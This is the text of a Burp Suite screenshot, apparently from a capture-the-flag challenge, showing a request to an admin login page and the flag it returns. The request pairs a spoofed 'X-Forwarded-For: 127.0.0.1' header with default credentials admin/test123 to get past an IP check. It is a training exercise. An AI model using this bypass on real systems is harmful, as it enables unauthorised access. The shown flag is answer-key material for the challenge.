 Burp Suite Professional v2020.9.2 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 4 × ...
Send Cancel < ▼ > ▼ Target: http://114.67.246.176:16400 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 114.67.246.176:16400
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:88.0)
Gecko/20100101 Firefox/88.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 23
9 Origin: http://114.67.246.176:16400
10 Connection: close
11 Referer: http://114.67.246.176:16400/
12 Cookie: Hm_lvt_c1b044f909411ac4213045f0478e96fc=1621936387; _ga=
GA1.1.910153996.1621936389
13 Upgrade-Insecure-Requests: 1
14 X-Forwarded-For: 127.0.0.1
15
16 user=admin&pass=test123
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 03 Jun 2021 16:25:50 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.6
5 Vary: Accept-Encoding
6 Content-Length: 5506
7 Connection: close
8 Content-Type: text/html
9
10 <html>
11 <head>
12 <title>
13 管理员系统
14 </title>
15 </head>
16 <body>
17 <h1>
管理员系统
</h1>
18 <form method="POST" autocomplete="off">
19 <p>
Username: <input type="text" name="user" id="user">
</p>
20 <p>
Password: <input type="password" name="pass" id="pass">
</p>
21
22 <p>
23 <input type="submit" value="Submit"/>
24 <input type="reset" value="Reset"/>
25 </p>
26 </form>
27
28 <font style="color:#FF0000">
<h3>
The flag is: flag{b7797e162777a6193ddd3e23332f07a4}
</h3>
<br>
? Search... 0 matches
Done 5,718 bytes | 349 millis